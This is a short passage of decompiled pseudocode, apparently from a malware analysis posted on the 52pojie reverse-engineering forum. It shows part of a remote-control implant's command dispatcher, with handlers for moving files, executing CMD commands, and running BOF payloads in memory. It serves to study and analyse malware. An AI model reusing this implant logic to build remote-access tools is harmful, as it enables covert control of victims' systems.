 *v38 = v39;
        v38[1] = v40;
        v38[2] = v41;
        fn_free_infor(v38, 0xCu, 0x1Fu);
        j__free_base(v38);
      }
    }
    goto LABEL_41;
  case 0x4A:                                // 移动文件
    v42 = ntohl(*a2);
    v43 = v42;
    v44 = j__calloc_base(v42 + 1, 1uLL);
    v24 = v44;
    if ( !v44 )
      return;
    str_data(v44, (a2 + 4), v43);
    v45 = ntohl(*(v43 + a2 + 4));
    v46 = j__calloc_base(v45 + 1, 1uLL);
    v36 = v46;
    if ( v46 )
    {
      str_data(v46, (v43 + a2 + 8), v45);
      if ( !MoveFileA(v24, v36) )
      {
        v47 = GetLastError();
        v48 = j__calloc_base(0x800uLL, 1uLL);
        if ( v48 )
        {
          v49 = htonl(0xEu);
          v50 = htonl(v47);
          v51 = htonl(0);
          *v48 = v49;
          v48[1] = v50;
          v48[2] = v51;
          fn_free_infor(v48, 0xCu, 0x1Fu);
          j__free_base(v48);
        }
      }
LABEL_41:
      j__free_base(v24);
      j__free_base(v36);
    }
    else
    {
LABEL_34:
      j__free_base(v24);
    }
    return;
  case 0x4E:
    fn_cmd(a2);                             // CMD执行命令
    return;
  case 0x64:
    fn_bof();                               // BOF内存执行
    return;
  default:
    return;
  }
}
吾爱破解论坛
www.52pojie.cn